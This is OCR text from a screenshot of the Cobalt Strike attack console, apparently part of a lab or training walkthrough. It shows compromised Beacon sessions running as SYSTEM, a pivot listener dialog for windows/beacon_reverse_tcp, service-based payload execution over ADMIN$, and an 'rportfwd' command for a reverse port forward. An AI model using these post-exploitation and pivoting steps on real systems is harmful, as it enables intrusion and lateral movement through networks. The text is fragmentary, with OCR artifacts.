 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.1.129 192.168.1.129 server Administrator * STU1 artifact.exe 2692 x86 44s
192.168.1.129 192.168.1.129 server SYSTEM * STU1 rundll32.exe 2812 x86 45s
192.168.1.129 □□ 192.168.1.129 server SYSTEM * STU1 rundll32.exe 3792 x86 20m
新建监听器
转发监听器可以利用已攻陷的机器作为代理，为其他
Beacon会话的中转网络流量，即内网其他机器可通过
名字: msf
Payload: windows/beacon_reverse_tcp
监听地址: 192.168.1.128
监听端口: 8888
会话 SYSTEM * via 192.168.1.129@2812 ...
保存 帮助
事件日志 X Beacon 192.168.1.129@2692
[*] Tasked beacon to run windows/beaco vice Control Manager
(\\127.0.0.1\ADMIN$\bcdb6fe.exe)
[+] host called home, sent: 287557 bytes
[+] received output:
Started service bcdb6fe on .
beacon> rportfwd 8888 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 8888
[+] host called home, sent: 10 bytes
[STU1] Administrator */2692 last: 44s
beacon>